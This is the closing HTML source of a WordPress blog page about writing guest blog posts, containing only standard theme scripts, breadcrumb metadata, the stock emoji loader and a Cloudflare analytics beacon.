					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/technology\/","name":"Technology"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/the-ultimate-guide-to-writing-a-successful-guest-blog-post\/","name":"The Ultimate Guide to Writing a Successful Guest Blog Post"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>